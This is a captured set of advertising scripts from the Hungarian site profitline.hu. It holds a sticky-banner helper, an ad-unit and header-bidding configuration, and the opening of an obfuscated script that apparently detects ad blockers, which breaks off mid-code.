        var sb = $('.right_sticky_banner');
        var sbhelper = $('.right_sticky_banner_pos');
        var sbpos = sbhelper.position();

        var sbh = sb.height();

        var sc = $(document).scrollTop();

        //console.log(sbpos.top + ' => ' + sc);

        if (sbpos.top < (sc - sbh)) {
            sb.addClass('right_sticky_banner_fixed');
        } else {
            sb.removeClass('right_sticky_banner_fixed');
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=20251121
body_size: 2841
content:
var script = document.createElement('script');const adsDebug=!!new URLSearchParams(window.location.search).get('adsTest');const adsSpecific = document.cookie.match(/__adsDebugSpecific=([^;]+)/)?.[1];script.src=adsSpecific ? adsSpecific : 'https://cdn.publisher1st.com/p1st_ms_61_dyn'+(adsDebug===true?'_debug':'')+'.js';script.async=true;document.getElementsByTagName('head')[0].appendChild(script);var __aSO={isSticky:true,replaceStrossle:true,strossleChangeWidget:false,consent:true,singleRequest:true,headerBidding:false,sideRail:false,adYouLike:false,pageLevelAd:false,childDirected:false,limitedAds:false,restrictedDataProcessing:false,shouldDropBeacon:true,interstitial:true,anchorAd:false,insertStrossle:false,shadowRoot:true,replaceMGID:true,insertMGID:true,isInfiniteSite:false,underAgeOfConsent:false,usePubMaticId:false,useCookiebot:false,refresh:true,container:false,userAddedZoneEnabled:false,anchorRatio:0,adTitle:'Advertisement',errorSampling:'100',client:'ads',clientLink:'https://adsinteractive.hu',clientImage:'ads.svg',clientClass:'logo-container-567',clientName:'Ads Interactive',strossleBreakpoint:0,cdnLink:'https://cdn-alpha.adsinteractive.com/',dfpCode:'22652647',prebidConfig:{prebid:true,prebidTimeout:500,adagio: {organizationId:'1137',site:'profitline-hu',},},autoInsertObserver:{rootMargin:'0px 0px 300px 0px',threshold:0,},publisherCode:'22455567049',consentWebsite:'profitline.hu',schain:{sid:'81'},MGID:{MGIDSiteId:'1025174',MGIDWidgetId: '1768773',MGIDSelector: '#left_col > div.article_page > div.banner_box',MGIDReplaceAdUnit: 'Profitline_strossle_widget',MGIDReplacePath: 'div > div > div > div:nth-child(5) > div'},strossleData:{desktop:{strossle:'50d4c961-5b46-4d13-a4ca-1cab770d1d17',strossleSelector: '#left_col > div.article_page > div.banner_box',replaceAdUnit: 'Profitline_strossle_widget',replacePath: 'div.col-sm-4:nth-child(4) > a:nth-child(1)',},mobile: {strossle: '',strossleSelector: '',replaceAdUnit: '',replacePath: '',},},gIdentifier:"p3aQAn7nNw0wB6zzPnaAkna5PxMNJqMTFcqE.35PF4L.j7",pushNotificationCode:"756f727146e6d7bd",analyticsCode:"G-RGTENC4JBQ",refreshIntensity:30000,bannersToBuild:[{tagName:'Profitline_cikk_leaderboard_top_1',adUnit:'/22652647/Profitline_cikk_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[1170,200],[[970,90],[970,250],[1170,250],[728,90],[950,150],[970,500],[1080,1080],[1,1],[1190,500],[980,440]]],[[992,200],[[970,90],[970,250],[728,90],[728,250],[950,150],[970,500],[1,1]]],[[728,200],[[468,60],[728,90],[728,250],[468,90],[468,120],[1,1]]],[[468,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[320,100],[320,50],[300,50],[300,100],[300,250],[300,400],[1,1]]],[[336,200],[[300,50],[336,280],[300,250],[300,100],[320,100],[320,50],[300,400],[1,1]]],[[0,0],[[300,400],[300,250],[300,100],[300,50],[250,250],[1,1],[300,300],[320,480]]]],container:false,refresh:false,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Profitline_cikk_leaderboard_top_1 , #Profitline_nyito_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_leaderboard_top_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[300,50],[250,250]],},{minViewPort:[336,200],sizes:[[300,50],[336,280],[300,250],[300,100],[320,100],[320,50]],},{minViewPort:[468,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[320,100],[320,50],[300,50],[300,100],[300,250]],},{minViewPort:[728,200],sizes:[[468,60],[728,90],[728,250],[468,90],[468,120]],},{minViewPort:[992,200],sizes:[[970,90],[970,250],[728,90],[728,250]],},{minViewPort:[1170,200],sizes:[[970,90],[970,250],[728,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_leaderboard_top_1',adUnitElementId:'Profitline_cikk_leaderboard_top_1',environment:'mobile',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adpone',params:{placementId:121101713386299,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[468,0],relevantMediaTypes:["none"],},],},{bidder:'adpone',params:{placementId:1211017133814204,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[468,0],relevantMediaTypes:["none"],},],},{bidder:'adpone',params:{placementId:1211017133811391,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[468,0],relevantMediaTypes:["none"],},],},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_leaderboard_top_1',},},{bidder:'improvedigital',params:{placementId:23139255,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Profitline_cikk_rectangle_right_1',adUnit:'/22652647/Profitline_cikk_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600],[300,500],[300,300],[1,1]]],[[992,200],[[300,250],[300,600],[160,600],[300,500],[300,300],[1,1]]],[[0,0],[[300,250],[1,1]]]],container:false,refresh:false,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div.right_banner_full_ > div',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600],[300,500],[300,300]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600],[300,500],[300,300]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_1',adUnitElementId:'Profitline_cikk_rectangle_right_1',environment:'desktop',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_1',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_rectangle_right_1_300x600',},},{bidder:'improvedigital',params:{placementId:23139257,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Profitline_strossle_widget',adUnit:'/22652647/Profitline_strossle_widget',showAdWarning: 0,responsiveSizes:[[[415,0],["fluid"]],[[0,0],["fluid",[315,205],[300,250],[336,280]]]],container:false,refresh:false,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:false,},},{tagName:'Profitline_cikk_rectangle_right_2',adUnit:'/22652647/Profitline_cikk_rectangle_right_2',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600],[1,1]]],[[992,200],[[300,250],[300,600],[160,600],[1,1]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div:nth-child(3)',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'emx_digital',params:{tagid:'120313',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_2',adUnitElementId:'Profitline_cikk_rectangle_right_2',environment:'desktop',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_2',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_rectangle_right_2_300x600',},},{bidder:'improvedigital',params:{placementId:23139258,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Profitline_cikk_rectangle_right_3',adUnit:'/22652647/Profitline_cikk_rectangle_right_3',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600]]],[[992,200],[[300,250],[300,600],[160,600]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div.right_sticky_banner > div',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_3',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'emx_digital',params:{tagid:'120314',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_3',adUnitElementId:'Profitline_cikk_rectangle_right_3',environment:'desktop',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_3',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_rectangle_right_3_300x250',},},{bidder:'improvedigital',params:{placementId:23139259,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Profitline_cikk_normal_content_1',adUnit:'/22652647/Profitline_cikk_normal_content_1',showAdWarning: 0,responsiveSizes:[[[1200,200],[[728,90],[640,360],[640,480],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1],"fluid",[640,570]]],[[992,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[728,200],[[728,90],[640,480],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[640,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1],"fluid",[640,570]]],[[468,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,300],[300,400],[1,1],"fluid",[320,480]]],[[336,200],[[336,280],[300,250],[250,250],[300,300],[300,400],[320,480],[1,1],"fluid"]],[[0,0],[[1,1],[300,250],[250,250],[300,300],[300,400],"fluid",[320,480]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#left_col > div.article_page > div:nth-child(1) > div.article_text > div.banner_box',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", clear: "both", margin: "auto", maxWidth: "640px"},insertBefore:true,insertInto:false,isProliferationZone:true,proliferationSelector:'P',proliferationParent:'#left_col > div.article_page > div:nth-child(1) > div.article_text',proliferationIntensity:3,proliferationFirstElementIndex:2,},code:'Profitline_cikk_normal_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[250,250],[300,300],[1,1]],},{minViewPort:[336,200],sizes:[[336,280],[300,250],[250,250],[1,1],[320,480]],},{minViewPort:[468,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1],[320,480]],},{minViewPort:[640,200],sizes:[[640,360],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1]],},{minViewPort:[728,200],sizes:[[728,90],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1]],},{minViewPort:[992,200],sizes:[[640,360],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1]],},{minViewPort:[1200,200],sizes:[[728,90],[640,360],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_normal_content_1',adUnitElementId:'Profitline_cikk_normal_content_1',environment:'mobile',},},{bidder:'teads',params:{pageId:135758,placementId:148986,},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_normal_content_1',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_normal_content_1_300x250',},},{bidder:'improvedigital',params:{placementId:23139254,publisherId:2392,},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wm-hb-iart-profit-adsin-tpnll4hyidlq',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'profitline.hu_anchor',adUnit:'/22652647/profitline.hu_anchor',showAdWarning: 1,responsiveSizes:[[[970,200],[[970,90],[728,90]]],[[728,200],[[728,90]]],[[468,200],[[468,60],[320,50]]],[[0,0],[[320,50],[300,50],[320,100],[1,1]]]],container:false,refresh:true,maxRefresh:1,launchType:2,defaultSizes:[],placementData:{isDynamicUnit:false,},code:'profitline.hu_anchor',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[320,50],[300,50],[320,100],[1,1]],},{minViewPort:[468,200],sizes:[[468,60],[320,50]],},{minViewPort:[728,200],sizes:[[728,90]],},{minViewPort:[970,200],sizes:[[970,90],[728,90]],},],},},bids:[{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},],},{tagName:'Profitline_normal_content_1',adUnit:'/22652647/Profitline_normal_content_1',showAdWarning: 1,responsiveSizes:[[[1200,200],[[728,90],[640,360],[640,480],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1],"fluid",[640,570]]],[[992,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[728,200],[[728,90],[640,480],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[640,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1],"fluid",[640,570]]],[[468,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,300],[300,400],[1,1],"fluid"]],[[336,200],[[336,280],[300,250],[250,250],[300,300],[300,400],[320,480],[1,1],"fluid"]],[[0,0],[[1,1],[300,250],[250,250],[300,300],[300,400],"fluid"]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Profitline_normal_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", margin: "10px auto", maxWidth: "728px"},insertBefore:true,insertInto:false,isProliferationZone:true,proliferationSelector:'DIV',proliferationParent:'#left_col > div.article_page > div:nth-child(1)',proliferationIntensity:0,proliferationFirstElementIndex:0,},code:'Profitline_normal_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[1,1],[300,250],[250,250],[300,300],[300,400]],},{minViewPort:[336,200],sizes:[[336,280],[300,250],[250,250],[300,300],[300,400],[320,480],[1,1]],},{minViewPort:[468,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,300],[300,400],[1,1]],},{minViewPort:[640,200],sizes:[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1]],},{minViewPort:[728,200],sizes:[[728,90],[640,480],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1]],},{minViewPort:[992,200],sizes:[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1]],},{minViewPort:[1200,200],sizes:[[728,90],[640,360],[640,480],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1]],},],},},bids:[{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_normal_content_1',adUnitElementId:'Profitline_normal_content_1',environment:'mobile',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_normal_content_1',},},{bidder:'triplelift',params:{inventoryCode:'profitline_normal_content_1_300x250',},},{bidder:'teads',params:{pageId:181504,placementId:196509,},},{bidder:'teads',params:{pageId:181503,placementId:196508,},},{bidder:'improvedigital',params:{placementId:23139260,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Profitline_cikk_rectangle_right_4',adUnit:'/22652647/Profitline_cikk_rectangle_right_4',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600]]],[[992,200],[[300,250],[300,600],[160,600]]],[[0,0],[[300,250],[300,600]]]],container:false,refresh:false,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div:nth-child(2)',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_4',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_4',adUnitElementId:'Profitline_cikk_rectangle_right_4',environment:'mobile',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_4',},},{bidder:'improvedigital',params:{placementId:23139256,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},],isAdultSite:false,};

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1030067833
body_size: 196083
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2l(w,l){const I=a2w();return a2l=function(X,q){X=X-0x19d;let p=I[X];return p;},a2l(w,l);}(function(w,l){const ql=a2l,I=w();while(!![]){try{const X=-parseInt(ql(0x337))/0x1+-parseInt(ql(0x22a))/0x2*(-parseInt(ql(0xcc4))/0x3)+parseInt(ql(0x1b8))/0x4+parseInt(ql(0xca5))/0x5*(parseInt(ql(0xc83))/0x6)+parseInt(ql(0x9e2))/0x7+parseInt(ql(0x811))/0x8*(-parseInt(ql(0x9c6))/0x9)+-parseInt(ql(0x3f4))/0xa*(parseInt(ql(0x2ac))/0xb);if(X===l)break;else I['push'](I['shift']());}catch(q){I['push'](I['shift']());}}}(a2w,0x3fa79),((()=>{const V4=a2l;var w={0x2197:(q,p,Y)=>{'use strict';const qI=a2l;Y['d'](p,{'A':()=>F});let U='',j=qI(0x210);try{var m;U=null!==(m=document[qI(0x382)][qI(0x109a)](qI(0x86c)))&&void 0x0!==m?m:qI(0x442);const R=document[qI(0x382)][qI(0x109a)](qI(0xa9c))||document[qI(0x382)][qI(0x109a)](qI(0xbce));R&&(j=new URL(R,window[qI(0xa2e)][qI(0xf75)])[qI(0x53b)]);}catch(f){}const F={'version':qI(0xba2),'sdkVersion':U,'endpoint':j,'env':qI(0xb77),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(q,p,Y)=>{'use strict';const qX=a2l;Y['d'](p,{'EW':()=>h,'R0':()=>R,'WH':()=>m,'qj':()=>F,'w4':()=>G,'z3':()=>f});var U=Y(0xd17);const j={'appendChild':Node[qX(0xafd)][qX(0xfea)],'insertBefore':Node[qX(0xafd)][qX(0x528)]};function m(k,z){const qq=qX;z[qq(0xba6)]?j[qq(0x528)][qq(0xd49)](z[qq(0x63d)],k,z[qq(0xba6)]):j[qq(0xfea)][qq(0xd49)](z[qq(0x2e3)],k);}function F(k){const qp=qX;j[qp(0xfea)][qp(0xd49)](document[qp(0x1b9)],k);}function R(k){const qY=qX,z=document[qY(0x353)](k[qY(0xc62)]);for(const V of k[qY(0x568)]())z[qY(0xef3)](V,k[qY(0x109a)](V));return z[qY(0x5f7)]=k[qY(0x5f7)],z;}function f(){const qU=qX;try{if(null!=window[qU(0xa52)][qU(0x8d7)]&&qU(0xea9)===window[qU(0xa52)][qU(0x8d7)][qU(0xea9)][qU(0xd57)])return!0x0;}catch(k){}return!0x1;}const h=async()=>{const qj=qX;if(!navigator[qj(0xfa6)])return!0x0;try{await U['A'][qj(0xfa5)]()[qj(0xfd2)][qj(0xd49)](window,location[qj(0xf75)]);}catch(k){return!0x0;}return!0x1;},G=k=>{const qm=qX;try{const z=new CSSStyleSheet();z[qm(0x536)](qm(0x4f0));const V=z[qm(0xa33)][0x0][qm(0xea7)];z[qm(0xa33)][0x0][qm(0xea7)]=k;const S=z[qm(0xa33)][0x0][qm(0xea7)];return S===V||S[qm(0x74f)]()===k[qm(0x74f)]()?k:S;}catch(A){return k;}};},0x4d9:(q,Y,U)=>{'use strict';const qF=a2l;U['d'](Y,{'FA':()=>D,'H4':()=>J,'jy':()=>N});var j=U(0x2126),F=U(0x1e87),R=U(0x1b6c),G=U(0x6),z=U(0xabf),V=U(0x10be),S=U(0xd17),Z=U(0x2c0);let E,L;const H=qF(0x70d),B=qF(0xe92);let M=0x0;function K(){const qR=qF;return![qR(0x1060)][qR(0x6a8)](C=>location[qR(0xd0a)][qR(0x21f)](C));}function D(){const qf=qF;return F['A'][qf(0xfa5)](B)||M[qf(0xaa7)]();}async function J(){const qe=qF;return qe(0x793)===F['A'][qe(0xfa5)](qe(0x4bc),!0x1)||!(!(window[qe(0xa2e)][qe(0x52a)]+window[qe(0xa2e)][qe(0x4f7)])[qe(0xf87)](qe(0xbf6))&&qe(0x793)!==F['A'][qe(0xfa5)](qe(0xbf6),!0x1))||(void 0x0!==E?E:K()&&(0x0,V['aX'])()?(E=!0x0,O()[qe(0x5c8)](C=>{const qh=qe;let [w0,w1]=C;E=w0,M=w1,F['A'][qh(0x6c0)](B,M[qh(0xaa7)]()),(0x0,V['uD'])(w0);}),!0x0):([E,M]=await O(),F['A'][qe(0x6c0)](B,M[qe(0xaa7)]()),(0x0,V['uD'])(E),E));}async function N(C){const qG=qF;return qG(0x793)===F['A'][qG(0xfa5)](qG(0x4bc),!0x1)||(void 0x0!==L?L:K()&&![qG(0x58c)][qG(0x6a8)](w0=>location[qG(0xd0a)][qG(0x21f)](w0))&&qG(0x793)===F['A'][qG(0xfa5)](H)?(P(C)[qG(0x5c8)](w0=>{const qk=qG;L=w0,F['A'][qk(0x6c0)](H,w0[qk(0xaa7)]());}),!0x0):(L=await P(C),F['A'][qG(0x6c0)](H,L[qG(0xaa7)]()),L));}async function O(){return await(async function(){const qz=a2l;let C=!0x1;try{const w0=document[qz(0x353)](qz(0x28e));w0[qz(0xef3)]('id',qz(0x9d0)),document[qz(0x1b9)][qz(0xfea)](w0),w0[qz(0xef3)](qz(0x19d),qz(0x4fb));const w1=[qz(0x9d0),qz(0x4b8),qz(0xe47),qz(0x1063),qz(0xaee),qz(0x401),qz(0x937),qz(0x9f0),qz(0x31b),qz(0xbde),qz(0x5bf),qz(0x10d4),qz(0x6e3)];for(const w2 of w1){w0[qz(0xed8)]=w2,await(0x0,G['c'])(w4=>setTimeout(w4,0x1));const w3=window[qz(0xcca)](w0);if(qz(0x5db)===w3[qz(0x106c)]||qz(0x489)===w3[qz(0x88a)]){j['A'][qz(0xc00)](qz(0x1ac)),C=!0x0;break;}}document[qz(0x1b9)][qz(0xa2b)](w0);}catch(w4){j['A'][qz(0xc00)](qz(0x54d)[qz(0x58a)](w4));}return C;}())?[!0x0,0x1]:await(async function(){const qV=a2l,C=XMLHttpRequest[qV(0xaa7)]();return!(!C[qV(0xf87)](qV(0xcef))||!C[qV(0xf87)](qV(0xb03)))&&(j['A'][qV(0xc00)](qV(0x7c8)),!0x0);}())?[!0x0,0x2]:await(async function(){const qS=a2l,C=[],w0=window[qS(0xa2e)][qS(0xd0a)][qS(0x21f)](qS(0x981));return w0?C[qS(0x9fc)]({'url':qS(0xea5)}):(C[qS(0x9fc)]({'url':qS(0x28a),'mustIncludeStrings':[qS(0xe47)],'mustExcludeStrings':[qS(0x20e)]}),R['A'][qS(0x336)]()||C[qS(0x9fc)]({'url':qS(0xc4c),'mustIncludeStrings':[qS(0x4ed)],'mustExcludeStrings':[qS(0x20e)]})),(await Promise[qS(0x769)]([...C[qS(0xf2d)](w1=>W(w1[qS(0x10b2)],w1[qS(0xac7)],w1[qS(0xbc3)])),w0?T():Q()]))[qS(0x6a8)](w1=>w1);}())?[!0x0,0x3]:[!0x1,0x0];}async function P(C){const qy=qF;return!await async function(w0){const qA=a2l,w1=w0[qA(0x1029)]||[],w2=await Promise[qA(0x769)](w0[qA(0x10b2)][qA(0xf2d)](async w3=>{const qZ=qA;try{return await(0x0,G['c'])((w4,w5)=>{const qr=a2l;if(qr(0x1097)===w0[qr(0x7ab)]){const w6=new XMLHttpRequest();w6[qr(0xa03)](qr(0x287),()=>{const qa=qr;0x4===w6[qa(0xdb6)]&&(w6[qa(0xd3e)]>=0xc8&&w6[qa(0xd3e)]<0x12c||w1[qa(0xf87)](w6[qa(0xd3e)])?w4():w5());}),w6[qr(0xa03)](qr(0x6bd),()=>w5()),w6[qr(0xc46)](qr(0xa51),w3),w6[qr(0x371)]();}else{if(qr(0xd6b)===w0[qr(0x7ab)]){if(R['A'][qr(0x544)]())W(w3)[qr(0x5c8)](w7=>w7?w5():w4())[qr(0x2ef)](w5);else{const w7=new Image();w7[qr(0xa03)](qr(0x946),()=>w4()),w7[qr(0xa03)](qr(0x6bd),()=>w5()),w7[qr(0xbce)]=w3;}}else{if(qr(0xe95)===w0[qr(0x7ab)]){const w8=document[qr(0x353)](qr(0xe95));w8[qr(0xa03)](qr(0x946),()=>w4()),w8[qr(0xa03)](qr(0x6bd),()=>w5()),w8[qr(0xbce)]=w3,document[qr(0x1b9)][qr(0xfea)](w8);}}}}),!0x0;}catch(w4){return(0x0,z['I1'])()?(j['A'][qZ(0xc00)](qZ(0x1056)[qZ(0x58a)](w0[qZ(0x10b2)])),!0x0):(j['A'][qZ(0xc00)](qZ(0x1e0)[qZ(0x58a)](w0[qZ(0x10b2)],qZ(0x56f))),!0x1);}}));return w2[0x0]!==w2[0x1];}(null!=C?C:{'type':qy(0xd6b),'url':[qy(0xb1f),qy(0xae5)]});}async function W(C){const qn=qF;let w0=arguments[qn(0xfb9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],w1=arguments[qn(0xfb9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const w2=await S['A'][qn(0xfa5)]()[qn(0xfd2)][qn(0xd49)](window,C);if(w2[qn(0x659)])return!0x0;if(null===w2[qn(0x6a2)]&&qn(0x4b7)===w2[qn(0x7ab)])return!0x0;if(w2[qn(0xd3e)]<0xc8||w2[qn(0xd3e)]>=0x12c)return!0x0;const w3=await w2[qn(0x648)]();if(0x0===w3[qn(0xfb9)])return!0x0;if(!w0[qn(0x927)](w4=>w3[qn(0xf87)](w4)))return!0x0;if(w1[qn(0x6a8)](w4=>w3[qn(0xf87)](w4)))return!0x0;}catch(w4){return(0x0,z['I1'])()?(j['A'][qn(0xc00)](qn(0x549)[qn(0x58a)](C)),!0x1):(j['A'][qn(0xc00)](qn(0xcce)[qn(0x58a)](C,qn(0xf33))),!0x0);}return!0x1;}async function T(){const qE=qF,C=document[qE(0x353)](qE(0x620)),w0=await(0x0,G['c'])((w1,w2)=>{const qL=qE;var w3;C[qL(0x19d)][qL(0xce0)](qL(0x91e),'0'),C[qL(0x19d)][qL(0xce0)](qL(0xec8),'0'),C[qL(0x19d)][qL(0xce0)](qL(0x88a),qL(0x489)),C[qL(0x19d)][qL(0xce0)](qL(0x569),qL(0x5db)),document[qL(0x1b9)][qL(0xfea)](C);const w4=null===(w3=Z['A'][qL(0xfa5)](window)[qL(0x829)][qL(0xfa5)][qL(0xd49)](C,window))||void 0x0===w3?void 0x0:w3[qL(0x959)];if(!w4)return w1(!0x1);w4[qL(0x1089)][qL(0xc46)](),w4[qL(0x1089)][qL(0xd31)](qL(0x6b1)),w4[qL(0x1089)][qL(0xbbf)]();const 